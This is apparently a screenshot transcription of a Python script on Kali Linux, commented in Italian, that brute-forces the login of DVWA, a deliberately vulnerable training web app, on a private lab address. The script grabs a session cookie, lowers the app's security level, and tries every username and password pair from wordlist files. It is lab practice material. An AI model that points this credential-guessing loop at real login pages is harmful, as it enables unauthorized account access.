 GNU nano 7.2 bruteforceDVWA.py *
#programma Brute Force per DVWA BF test
from bs4 import BeautifulSoup
import requests
login_url = "http://192.168.32.101/dvwa/login.php"
login_payload = {"username":"admin", "password":"password", "Login": "Login"}
login_response = requests.post(login_url, data=login_payload)
if "Login failed" in login_response.text:
    print("Errore durante il login. Potrebbe essere necessario fornire le credenziali valide.")
    exit()
#variabile per definire il cookie di sessione
phpsessid_cookie = login_response.request.headers.get('Cookie').split('; ')[1].split('=')[1]
#visualizzare a schermo il token del cookie di sessione
print(f"PHPSESSID ottenuto con successo: {phpsessid_cookie}")
#dizionario per il cookie di sessione per il livello di sicurezza
header = {"Cookie": f"security=low; PHPSESSID={phpsessid_cookie}"}
usernames_files_path = "usernames.lst"
passwords_files_path = "passwords.lst"
#semplificare in sintassi il recupero di username e password
with open(usernames_files_path, 'r') as usernames_file, open(passwords_files_path, 'r') as passwords_file:
    usernames = usernames_file.readlines()
    passwords = passwords_file.readlines()
#ciclo for per l'attacco con username e password
for user in usernames:
    for password in passwords:
        url = "http://192.168.32.101/dvwa/vulnerabilities/brute/"#url del bf
        users = user.strip()
        passw = password.strip()
        get_data = {"username": users, "password": passw, "Login": "Login"}
        print("\n", users, "", passw)
        print(f"PHPSESSID utilizzato nella richiesta: {phpsessid_cookie}")
        r = requests.get(url, params=get_data, headers=header)
        #messaggio che nega l'accesso alla pagina
        if not "Username and/or password incorrect." in r.text:
            print ("\nAccesso riuscito con username:", users, "--password:", passw)
            exit()
KALI LIN
"the quieter you become, the more you are